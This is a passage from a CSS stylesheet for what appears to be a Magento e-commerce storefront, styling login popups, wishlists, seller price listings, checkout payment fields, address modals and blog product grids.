        .block-new-customer
        .vv-benefits
        .col
        span {
        padding-left: 15px;
        margin: 0.5em 0;
        line-height: 18px;
        height: 36px;
        display: flex;
        align-items: center;
        font-weight: 300;
        font-size: 16px;
    }

    .popup-authentication
        .block-authentication
        .fieldset
        > .field
        > .label
        span,
    .fieldset > .fields > .field > .label span {
        font-weight: 300;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.icons:before {
        content: "";
        display: block;
        width: 36px;
        height: 40px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.save-quotes-icon:before {
        background: url(../images/iconbudget.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.calculate-solutions-icon:before {
        background: url(../images/icon-calculate.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.buy-your-works-icon:before {
        background: url(../images/icon-VV-xs.svg);
        background-size: cover;
    }
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 3px 5px;
    font-size: 11px;
    display: inline-flex;
}

.multiplewishlist-index-index .label-active.active-wishlist::before {
    content: "✓ ";
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active:hover {
    cursor: pointer;
}

#popup-modal-address
    .row:not(.bg-map)
    #create-address-form
    input[type="text"]::placeholder {
    visibility: hidden;
}

.block-authentication .actions-toolbar > .primary .action.action-register {
    background-color: #519548 !important;
    color: #fff !important;
}

@media (max-width: 767px) and (min-width: 481px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 50%;
        height: 3em;
    }
}

@media (max-width: 480px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 60%;
        height: 3em;
    }
}

.block.widget.related .product-item-info .product-item-details .location {
    display: unset;
    margin-bottom: unset;
}

.block.widget.related .product-item-info .noprice-text {
    height: 11px;
}

.product-item .type-product {
    background: #e6e6e6;
    border-radius: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
    visibility: hidden;
}
.attr-manufacturer img {
    max-height: 20px;
}
#instant-search-results-container .ais-InfiniteHits .ais-InfiniteHits-list {
    margin: 10px 0;
}
.type-product-manufacturer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    margin: 5px 0 0 0;
    height: 20px;
}
.catalogsearch-result-index .product-items {
    min-height: 500px;
}
.list.products-list .product-item .type-product {
    right: unset;
    left: 23.6em;
    bottom: unset;
}

@media (min-width: 768px) {
    .list.products-list .product-item .type-product {
        top: 44%;
    }

    #popup-modal-address {
        max-height: 100%;
    }

    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: 411px;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item .type-product {
        left: 1.2em;
    }
}

.block.widget.products-inhome
    .product-item-details.configurable
    .empty-div-configurable,
.product-item.configurable .product-item-details .empty-div-configurable,
.empty-div-structure {
    display: block;
    height: 17px;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text:before {
    content: "";
    position: absolute;
    width: 21px;
    height: 16px;
    z-index: 10;
    background-image: url(../images/noprice-image.png);
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    padding: 0;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    p {
    margin-bottom: unset;
    margin-top: 2.5px;
    padding-left: 25px;
    color: #727272;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    span {
    font-size: 9px;
    color: #727272;
    margin-top: 2px;
}

@media (max-width: 768px) {
    .product-item
        .product.details.product-item-details
        .noprice-text:not(.nodistributor-text) {
        font-size: 12px;
    }
}

#maincontent
    .products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text:not(.nodistributor-text)
    b {
    grid-row: 2;
}

body
    .products-grid
    .product-item-info
    .location
    .noprice-text:not(.nodistributor-text)
    .findelocation {
    bottom: 16px;
}

#maincontent
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: -1;
    bottom: 0;
    height: unset;
}

#maincontent .product-item .noprice-text:not(.nodistributor-text) {
    padding-top: 7px;
}

body:not(.page-product-structure).catalog-product-view .best-price-wrapper {
    height: fit-content;
    margin: unset;
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

.sellers-wrapper
    .sellers-products
    .seller-product-price
    .price-with-taxes
    span {
    font-size: 18px;
    color: #000;
    font-weight: 500;
}

.sellers-wrapper .sellers-products .seller-product-price {
    display: flex;
    align-items: center;
    justify-content: center;
}

.price-container .price, .price-product.api-pricing .regular-price {
    font-weight: 500;
}

@media (max-width: 990px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products {
        grid-template-columns: 2fr 2fr 2fr 2fr !important;
    }

    .sellers-wrapper .sellers-products .seller-data a .seller-name {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }
}

@media (max-width: 767px) {
    .price-container .price {
        font-size: 20px;
    }
    .catalog-product-view .after-price-inner {
        font-size: 20px;
    }
}

@media (max-width: 1045px) and (min-width: 992px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 13px;
    }
}

@media (max-width: 1200px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

.addressmodal .modal-header {
    padding: unset;
    padding-top: 15px;
}

#popup-modal-address .block-title,
#popup-modal-address .block-title h1 {
    margin-bottom: unset;
}

#popup-modal-address .block-title h1 {
    color: #000000;
    margin: 5px 0 20px;
}

#popup-modal-address .block-title p {
    font-size: 22px;
    color: #4f4f4f;
}

#popup-modal-address .row .create-address-col {
    padding: 2em 2.5em;
    background-color: #f4f4f4;
    border-right: 1px solid #d7d7d7;
    margin: auto;
}

#popup-modal-address #create-address-form button[type="submit"] {
    margin-top: 19px;
    font-size: 13px;
}

#popup-modal-address #create-address-form select {
    margin-bottom: 5px;
}

.addressmodal .modal-inner-wrap {
    position: relative;
}

.addressmodal #popup-modal-address a.getlocation .fa-map-marker::before {
    display: none;
}

.modal-popup .action-close {
    z-index: 10;
}

@media (max-width: 860px) {
    #popup-modal-address a.getlocation {
        font-size: smaller;
    }
}

.vreview-order-review .page-main .page-vv-format {
    margin-top: 0;
}

.list.products-list .product-item-details .product.price .product-price-iva {
    font-size: 12px;
    color: #949494;
}

@media (min-width: 577px) {
    .list.products-list .product-item.simple .attr-manufacturer {
        left: 24.5em;
    }

    .list.products-list .product-item.product-structure .attr-manufacturer {
        left: 29.5em;
    }

    .list.products-list .product-item.configurable .attr-manufacturer {
        left: 27em;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item.product-structure .type-product,
    .list.products-list .product-item.product-structure .attr-manufacturer {
        top: 54%;
    }

    .list.products-list .product-item.simple .type-product {
        top: 47.5%;
    }

    .list.products-list .product-item.configurable .type-product,
    .list.products-list .product-item.configurable .attr-manufacturer {
        top: 66.5%;
    }
}

.multiplewishlist-index-view .share-button i svg g g path,
.multiplewishlist-share-view .share-button i svg g g path {
    fill: #fff !important;
}

.checkout-index-index .page-footer .row {
    display: flex;
}
.payment-container-vendor-tab .paused {
    background-color: #fbf0d8;
    color: #694614;
}
.paused-payment-container-vendor-tab {
    font-size: 24px;
    font-weight: 600;
}
.paused-payment-container-vendor-tab-information {
    text-align: center;
    font-size: 14px;
    font-weight: 600;
}
.paused-checkout img {
    height: 30px;
    margin-right: 5px;
}
.multiplewishlist-quote-index .ship-address-container,
.checkout-index-index .ship-address-container {
    display: none;
}

.location .noprice-text {
    z-index: 100;
}

.sellers-wrapper .sellers-products .seller-data .seller-logo {
    margin-bottom: 5px;
}

.sellers-wrapper .sellers-products .seller-data a:hover {
    text-decoration: none;
    color: #333;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .without-reviews {
    background: #e6e6e6;
    border-radius: 3px;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
}

.page-vv-format .stars-container {
    display: flex !important;
    flex-direction: row-reverse;
}

.stars-container .graystar {
    opacity: 0.2;
}

.page-vv-format .stars-container .graystar:hover,
.page-vv-format .stars-container .graystar:hover ~ .graystar {
    opacity: 1;
}

.vreview-index-comment
    .page-vv-format
    textarea:focus::-webkit-input-placeholder,
.vreview-order-review
    .page-vv-format
    textarea:focus::-webkit-input-placeholder {
    visibility: hidden;
}

@media (max-width: 924px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        font-size: small;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text
    a {
    width: 100%;
}

@media (min-width: 768px) and (max-width: 1129px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 27em;
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text
        a {
        bottom: -20px;
        position: absolute;
    }
    body:not(.page-product-structure)
        .product-item-info
        .best-price-wrapper
        .best-price {
        margin: unset !important;
    }
}
@media (max-width: 768px) {
    .recommend-component {
        display: none;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: unset;
    }
    .paused-payment-container-vendor-tab {
        font-size: 20px;
    }
}

@media (max-width: 440px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    .catalog-product-view
        .sellers-wrapper
        .no-sellers
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: smaller;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text:before,
.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before,
.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice:before {
    content: "";
    background-image: url(../images/noprice-image.png);
    background-repeat: no-repeat;
    display: inline-block;
    width: 20px;
    height: 17px;
    margin-right: 5px;
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before {
    margin-bottom: -3px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    top: 0.5px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text) {
    right: 20px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text)
    .text-distributors {
    right: 0 !important;
    text-align: right;
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 92vw;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        text-align: center !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: 0 !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        > div:first-child {
        padding: 40px 24px 24px!important;
    }

    .popup-authentication .block-authentication .before-logo::before,
    .popup-authentication .block-authentication .after-logo:after {
        height: 12px !important;
        width: 91px !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login {
        background-color: #e7e7e7;
    }

    #popup-modal-address .block-title h1 {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }

    #popup-modal-address .row .create-address-col {
        padding: 0 1em 0.7em 1em;
        background: unset;
    }

    .popup-authentication div.block-authentication .logo-img-col img {
        max-height: 43px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 84vw;
    }
}

button.split .continue {
    display: none;
}

/* Inicio split popup */
.multiplewishlist-index-view .budget-actions .btn.primary.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split {
    font-weight: 600;
    line-height: 1.4 !important;
    border: 1px solid transparent;
    width: 123px;
}

.multiplewishlist-index-view .budget-actions .btn.primary.split span.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split span.split {
    text-transform: uppercase;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget::before,
.multiplewishlist-share-view .budget-actions .popup-split-budget::before {
    content: "";
    width: 0;
    height: 0;
    border-width: 10px 10px 0 10px;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    display: block;
    position: absolute;
    bottom: -9px;
    z-index: 99;
    left: 12em;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget,
.multiplewishlist-share-view .budget-actions .popup-split-budget {
    background: #fff;
    color: #333;
    padding: 20px 27px 15px 27px;
    width: 187px;
    position: absolute;
    left: auto;
    right: 0;
    bottom: 3.2em;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    font-size: 13.5px;
    box-sizing: content-box;
    border-radius: 4px;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget p,
.multiplewishlist-share-view .budget-actions .popup-split-budget p {
    font-weight: 500;
    line-height: 16px;
    margin-bottom: 1.5em;
}

.multiplewishlist-index-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty),
.multiplewishlist-share-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty) {
    line-height: 16px !important;
    font-weight: 400;
    margin: 0 -7px 1.5em -7px;
}

.multiplewishlist-index-view .btn.primary.split .popup-split-budget .splits-qty,
.multiplewishlist-share-view
    .btn.primary.split
    .popup-split-budget
    .splits-qty {
    line-height: unset;
    vertical-align: unset;
}

@media (min-width: 1330px) {
    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        right: -3.8em;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        left: 8.5em;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-index-view .budget-actions .btn.primary.split,
    .multiplewishlist-share-view .budget-actions .btn.primary.split {
        width: 100%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        min-width: 55%;
        right: 16%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        right: auto;
        left: 45%;
    }
}

/* Final split popup */
.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name {
    position: relative;
}

.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name,
.page-with-filter
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: 2 !important;
}

.catalog-product-view .sellers-wrapper .distributors-input input[type="text"] {
    padding: 8px 15px 8px 8px;
    font-size: 15px;
    color: #9a9a9a;
    font-weight: 400;
}

.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-dec::before,
.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-inc::after {
    opacity: 0.6;
}

body:not(.page-product-structure)
    .product-info-main
    .product.attribute.overview {
    padding: 10px 20px 10px;
}

body:not(.page-product-structure)
    .product-info-main
    .page-title-wrapper.product {
    margin-right: unset;
    margin-left: unset;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    margin: auto;
}

.product-info-main .product-social-links .share-button,
.page-product-structure .share-button {
    display: inline-flex;
    align-items: center;
    border: 1px solid #ccc;
    color: #919191;
    padding: 10px 20px;
    border-radius: 4px;
}

.page-product-structure .share-button:hover {
    background-color: #ffffff;
    color: inherit;
}

.product-info-main .product-social-links .share-button span,
.page-product-structure .share-button span {
    margin-bottom: -1px;
    font-weight: 500;
    font-size: 16px;
}

@media (min-width: 481px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-social-links
        .share-button {
        margin-left: 20px;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        margin-right: auto;
        padding: 0;
        margin-top: 0;
    }
}

@media (max-width: 480px) {
    .product-info-main .product-social-links {
        margin-top: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 2.5em;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .product-add-form.product-item-info {
        padding: 0 20px;
        width: auto !important;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: unset;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        width: auto;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
    }
}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        text-align: center;
        left: 0;
        margin: auto;
        margin-top: 1em;
    }

    .catalog-product-view.page-product-configurable
        .product-add-form
        .product-options-wrapper
        .swatch-attribute-options
        .swatch-option {
        margin: 0 5px 5px 5px;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart
        .product.price {
        padding: 5px 0 15px;
    }
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice
    a.more-sellers-more-result {
    position: absolute;
    left: 15px;
    top: 20px;
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice {
    color: #7d7d7d;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        position: absolute;
    }

    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        left: 25px;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        position: unset;
    }
    .best-price-wrapper .image-wrapper {
        width: 80%;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        width: 60vw;
        justify-content: end;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info:not(.with-price):not(.with-location)
        .best-price-wrapper
        .best-price {
        text-align: center;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::after {
        left: 50%;
    }

    body.page-with-filter #maincontent {
        margin-top: 6em;
    }
}

@media (max-width: 700px) and (min-width: 577px) {
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: 1.2rem;
    }
}

.modal-popup .modal-inner-wrap .modal-header .action-close:focus {
    outline: none;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker {
    padding-right: 5px;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before {
    display: block;
    content: "";
    margin-bottom: -2px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url(../images/nolocation-image.png);
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text),
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text) {
    font-family: "Roboto Condensed";
    color: #7d7d7d;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .no-sellers
    .location {
    padding-top: unset;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b {
    margin: unset;
}

@media (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .findelocation {
        margin: unset !important;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text),
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        right: 0.7em;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        width: 100%;
        padding-bottom: 10px;
    }

    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        padding-top: 10px !important;
        font-size: unset !important;
    }
}

@media (min-width: 768px) {
    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: flex-end;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(33% - 20px) !important;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        padding: 20px 10px;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
        height: auto;
        width: auto;
        min-height: 100%;
        min-width: 100%;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
        overflow: hidden;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        display: flex;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(50% - 20px) !important;
    }

    .catalog-product-view.page-product-configurable
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 5em;
    }
}

@media (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b
        .findelocation {
        margin-right: 5px;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 20px 10px;
    }
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation {
    padding: 10px 20px;
    font-size: 14px;
    text-decoration: none;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 100%;
}

/* Inicio nuevo checkout payment */
@media (max-width: 767px) {
    .checkout-index-index .fd_name_container label[for="fd_name"],
    .checkout-index-index .fb_dni_container label[for="fb_dni"] {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .checkout-index-index .fd_name_container,
    .checkout-index-index .fb_dni_container {
        width: 49%;
        float: left;
        margin-top: 15px;
    }

    .checkout-index-index .fd_name_container {
        margin-right: 2%;
    }
}

.checkout-index-index .fd_name_container label[for="fd_name"],
.checkout-index-index .fb_dni_container label[for="fb_dni"] {
    display: block;
}

.checkout-index-index .fd_name_container #fd_name,
.checkout-index-index .fb_dni_container #fb_dni {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #666;
    height: 42px;
    line-height: 1.42857143;
    padding: 8px 12px;
    box-shadow: 0 1px 1px rgb(0 0 0 / 8%);
    width: 100%;
}

.checkout-index-index
    .form.payments
    .opc-payment
    .items.payment-methods
    .payment-method._active
    .actions-toolbar
    .action.primary.checkout {
    margin-top: 25px;
}

.checkout-index-index
    .payment-methods
    .payment-method-description
    .installments-options {
    margin-top: 15px;
}

/* Final nuevo checkout payment */
@media (min-width: 768px) and (max-width: 1000px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 10.5px;
    }

    .ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
        font-size: 9px;
    }
}

@media (min-width: 1001px) and (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    .ship-address-container .ship-to-fast-selector .truck img {
        min-width: 20px;
    }

    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 200px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container {
        padding-left: 15px;
    }
}

.ship-address-container .ship-to {
    white-space: nowrap;
    max-width: 164px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.nav-before-open .ship-address-container {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    left: 0;
}

.blog-page .post-list .post-holder {
    padding: 20px;
}

.blog-page .post-holder .item .label,
.blog-page .post-holder .item .value {
    color: #666;
}

.blog-page .post-holder .item .mf-blog-icon {
    filter: invert(0.5);
}

.widget.blog-search .action.search {
    background: unset !important;
}

.widget.blog-search .action.search:before {
    filter: invert(0.5);
}

@media (max-width: 767px) {
    .post-list .post-content .post-description {
        display: block;
    }

    .nav-open .ship-address-container {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        left: 80%;
    }
}

body .fa {
    font-weight: normal;
    font-size: 15px;
}

.filter .actions div.secondary a.show-less span:after {
    padding-left: 4px;
}

.cms-constructores-conectados .block-works-list {
    margin-bottom: 30px;
}

.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title,
.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title
    strong {
    border: none;
}

.blog-page .block.widget .products-grid .product-item .type-product,
.blog-page
    .block.widget
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    font-weight: normal;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item {
    overflow: hidden;
    border: 1px solid #eee;
    box-shadow: none;
    background-color: #fff;
}

@media (max-width: 576px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: 100% !important;
        margin-left: 0;
    }

    .blog-page.blog-post-view
        .column.main
        .widget
        .products-grid
        .product-items {
        margin-left: 0;
    }

    .blog-page.blog-post-view .column.main .widget .widget-product-grid {
        max-width: 300px;
        margin: auto !important;
        padding: 10px;
    }
}

@media (max-width: 799px) and (min-width: 577px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc(100% / 2 - 15px) !important;
        margin: 0 7.5px 15px 7.5px !important;
    }

    .blog-page.blog-post-view .widget .products-grid .widget-product-grid {
        padding: 0 7.5px;
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc((100% - 75px) / 4);
    }
}

.blog-page.blog-post-view
    .widget
    .products-grid
    .product-items.widget-product-grid {
    margin-left: 0;
}

.blog-page.blog-post-view
